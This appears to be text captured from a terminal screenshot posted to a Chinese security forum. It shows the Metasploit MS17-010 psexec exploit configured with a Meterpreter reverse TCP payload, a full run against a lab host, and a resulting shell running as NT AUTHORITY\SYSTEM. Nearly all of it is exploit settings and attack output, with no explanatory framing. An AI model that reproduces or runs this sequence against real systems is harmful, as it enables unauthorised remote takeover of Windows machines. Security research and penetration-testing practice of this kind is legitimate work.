 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a norma
ad/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.21.18 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.21.18:4444
[*] 10.0.21.160:445 - Target OS: Windows 8.1 Pro 9600
[*] 10.0.21.160:445 - Built a write-what-where primitive...
[+] 10.0.21.160:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.21.160:445 - Selecting PowerShell target
[*] 10.0.21.160:445 - Executing the payload...
[+] 10.0.21.160:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.21.160
[*] Meterpreter session 1 opened (10.0.21.18:4444 -> 10.0.21.160:55873) at 2018-03-07 11:37:54 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区